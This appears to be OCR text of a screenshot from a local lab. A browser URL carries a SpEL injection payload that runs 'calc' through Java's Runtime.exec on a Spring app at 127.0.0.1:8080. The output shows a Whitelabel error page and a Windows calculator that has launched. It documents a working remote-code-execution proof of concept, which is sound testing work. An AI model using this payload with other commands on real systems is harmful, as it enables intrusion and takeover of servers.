 127.0.0.1:8080/spel?expression=${T(java.lang.Runtime).getRuntime().exec(new%20java.lang.String(new%20byte[]{99,97,108,99}))}
Gmail
YouTube
地图
https://www.gnuci...
Firefox Dev
Contests | MGCI C...
linux_to
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Sep 05 22:19:14 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.ProcessImpl@4fa82138
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =